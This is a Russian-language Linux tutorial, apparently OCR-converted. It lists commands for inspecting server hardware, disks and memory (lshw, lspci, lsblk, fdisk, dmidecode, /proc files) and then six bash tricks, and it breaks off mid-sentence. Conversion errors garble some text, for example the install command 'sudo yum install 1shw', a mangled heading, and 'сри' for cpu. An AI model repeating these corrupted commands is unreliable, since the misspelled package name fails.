



## **LSHW - СПИСОК ЖЕЛЕЗНЫХ КОМПОНЕНТОВ**

Если у вас не исполняется данная команда, то вам необходимо установить Ishw дополнительно. Например, в CentOS это можно сделать командой sudo yum install 1shw.

Данная команда позволяет получить информативное описание компонентов вашего сервера, в том числе CPU, памяти, USB/NIC, аудио и прочих:





#### **LSPCI – СПИСОК PCI**

Данная команда отображает список всех PCI – шин и устройств, подключенных к ним. Среди них могут быть VGA – адаптеры, видео – карты, NIC, USB, SATA – контроллеры и прочие:

[root@hq ~]# lspci

00:00.0 Host bridge: Intel Corporation 440BX/ZX/DX - 82443BX/ZX/DX Host bridge (AGP disabled) (rev 03)

00:07.0 ISA bridge: Intel Corporation 82371AB/EB/MB PIIX4 ISA (rev 01)

00:07.1 IDE interface: Intel Corporation 82371AB/EB/MB PIIX4 IDE (rev 01)

00:07.3 Bridge: Intel Corporation 82371AB/EB/MB PIIX4 ACPI (rev 02)

00:08.0 VGA compatible controller: Microsoft Corporation Hyper-V virtual VGA



#### **LSSCSI - СПИСОК SCSI УСТРОЙСТВ**

Данная команды выведет список SCSI/SATA устройств, например, таких как оптические приводы:

[root@hq ~]# lsscsi  $[3:0:0:0]$  disk ATA WD1600JS-55NCB1 CC38 /dev/sdb  $[4:0:0:0]$  cd/dvd SONY DVD RW DRU-190A 1.63 /dev/sr0

#### LSUSB - СПИСОК USB - ШИН И ПОДРОБНАЯ ИНФОРМАЦИЯ ОБ УСТРОЙСТВАХ

Команда расскажет про USB - контроллеры и устройства, подключенные к ним. По умолчанию, команда отобразит краткую информацию. В случае, если необходима глубокая детализация, воспользуйтесь опцией - v:

 $[root@hq \sim ]$ # lsusb

Bus 003 Device 001: ID 9c6a:00c1 Linux Foundation 1.1 root hub

Bus 004 Device 002: ID 092e:00de Microsoft Corp. Basic Optical Mouse v2.0

#### **LSBLK - УСТРОЙСТВА И ПАРТИЦИИ ДЛЯ ХРАНЕНИЯ**

Команда выведет информацию о разделах (партициях) жесткого диска и прочих устройствах, предназначенных для хранения:

[root@hq ~]# lsblk



#### **DF - ИНФОРМАЦИЯ О ПРОСТРАНСТВЕ ФАЙЛОВОЙ СИСТЕМЫ**

Команда отображает информацию о различных разделах, точек монтирования это разделов а также размер, занятое и доступное пространство для хранения:

```
[root@hq ~]# df -H
Filesystem Size Used Avail Use% Mounted on
/dev/mapper/VolGroup-lv_root
```


#### PYDF - DF HA ЯЗЫКЕ РҮТНОМ

Если у вас не исполняется данная команда, то вам необходимо установить pydf дополнительно. Например, в CentOS это можно сделать командой sudo yum install pydf.

Улучшенная версия команды df, написанная на Питоне. Подсвечивает вывод цветом, что улучшает восприятие:



### **FDISK**

Утилита fdisk для управления разделами на жестких дисках. Помимо всего,

утилита может использоваться для отображения информации:

[root@hq ~]# sudo fdisk -l

Disk /dev/sda: 160.7 GB, 160657440768 bytes

255 heads, 63 sectors/track, 19532 cylinders

Units = cylinders of  $16065 * 512 = 8225280$  bytes

Sector size (logical/physical): 512 bytes / 512 bytes

I/O size (minimum/optimal): 512 bytes / 512 bytes

Disk identifier: 0x000e0ba6



Partition 1 does not end on cylinder boundary.

/dev/sda2 64 19533 156378112 8e Linux LVM

Disk /dev/mapper/VolGroup-lv\_root: 53.7 GB, 53687091200 bytes

255 heads, 63 sectors/track, 6527 cylinders

Units = cylinders of  $16065 * 512 = 8225280$  bytes

Sector size (logical/physical): 512 bytes / 512 bytes

I/O size (minimum/optimal): 512 bytes / 512 bytes

Disk identifier: 0x00000000

**MOUNT**

Утилита mount предназначена для управления и просмотра смонтированных файлов систем и соответствующих точек:





#### FREE

Посмотреть общий объем оперативной памяти (RAM), свободный или занятый? Легко, с помощью команды free:



Данная команда отличается от остальных тем, что парсит информацию о железе из SMBIOS/DMI (очень детальный вывод).

#посмотреть информацию о сри

sudo dmidecode -t processor

#ram информация

sudo dmidecode -t memory

#информация о bios

sudo dmidecode -t bios

#### **ФАЙЛЫ / PROC**

В директории /proc существует целое множество файлов, содержимое которых расскажет множество интересной и полезной информации о компонентах. Например, информация о CPU и памяти:

#сри информация

cat /proc/cpuinfo

#информация о памяти

cat /proc/meminfo

Информация об операционной системе:

```
[root@hq ~]# cat /proc/version
```

```
Linux version 2.6.32-504.8.1.el6.i686 (mockbuild@c6b9.bsys.dev.centos.org)
(gcc version 4.4.7 20120313 (Red Hat 4.4.7-11) (GCC) ) #1 SMP Wed Jan 28 
18:25:26 UTC 2015
```
## SCSI/Sata устройства:

```
[root@hq ~]# cat /proc/scsi/scsi
```
Attached devices:

Host: scsi1 Channel: 00 Id: 00 Lun: 00

Vendor: Msft Model: Virtual CD/ROM Rev: 1.0

```
Type: CD-ROM ANSI SCSI revision: 05
```
Host: scsi2 Channel: 00 Id: 00 Lun: 00

Vendor: Msft Model: Virtual Disk Rev: 1.0

Type: Direct-Access ANSI SCSI revision: 05

#### Партиции:

[root@hq ~]# cat /proc/partitions

major minor #blocks name



# Шесть полезных трюков в работе с Linux

Если вы администрируете сервер с Linux-based операционной системой и вам часто приходится работать с bash - небольшие трюки ниже вам обязательно пригодятся, если вы с ними еще не знакомы :)

## **КИДИЗИТ**

Первый трюк - табуляция. Многие, когда только начинают работать с Linux системами не знают об этой фиче, но она очень сильно упрощает жизнь. Табуляция - это завершение команд и названий файлов после нажатия на Tab. Когда это может быть полезно? К примеру, вы забыли как пишется команда или файл имеет длинное название, содержащее в себе много информации-номер версии, разрядность и так далее - начните писать название файла и нажмите на клавишу Tab - и сразу все получится!

#### **ПАЙПИРОВАНИЕ**

Второй трюк - пайпирование. Пайпом в Linux системах называется символ **|** - он позволяет отправлять вывод одной команды в другую. К примеру, команда ls выводит список файлов в директории и команда grep возвращает результаты поиска по заданным параметром. С помощью пайпа эти две команды можно скомбинировать - например если вам нужно найти в директории конкретный файл (в данном случае - некую аудиозапись, которая начинается как recording010101:

ls | grep recording010101

[root@hq ~]# cd /etc/asterisk/ [root@hq asterisk]# ls | grep extensions extensions additional.conf extensions.conf extensions custom.conf extensions override fop2.conf extensions override freepbx.conf extensions override freepbx.conf.bak [root@hq asterisk]#

#### **МАСКА**

Третий трюк - использование маски, которая обозначается символом \* звездочка. К примеру, если нужно удалить все файлы, которые начинаются на слово recording01, то можно ввести следующую команду:

#### rm recording01\*

Это может быть очень полезным при написании скриптов, которые удаляют по крону старые логи или файлы аудио-записей. Но с данной командой нужно быть очень аккуратным - если забыть проставить критерии поиска, то команда вида rm \* удалит всё содержимое директории.

#### ВЫВОД КОМАНДЫ В ФАЙЛ

Четвертый трюк - вывод команды в файл. Это делается с помощью символа >. Сценариев использования масса, как пример приведу вывод команды Is в текстовый файл (ниже) - если у вас в директории очень большое количество файлов, то, для общего понимания что же именно в ней находится будет проще работать с текстовым файлом или же можно запустить рекурсивный скрипт с занесением содержимого всех каталогов в текстовые, например:

#### $ls$  > testfile.txt

#### БЫСТРАЯ СМЕНА ДИРЕКТОРИИ

Пятый трюк - смена директории на домашнюю директории конкретного юзера с помощью символа ~. Просто введите cd ~ и вы попадете в директорию /home/user.

ФОНОВЫЕ ПРОЦЕССЫ И ЗАПУСК ПО УСЛОВИЮ

Шестой трюк - это запуск команды по условию и запуск команды в бэкграунде (фоновый процесс). Для этого служит символ  $\epsilon$ .

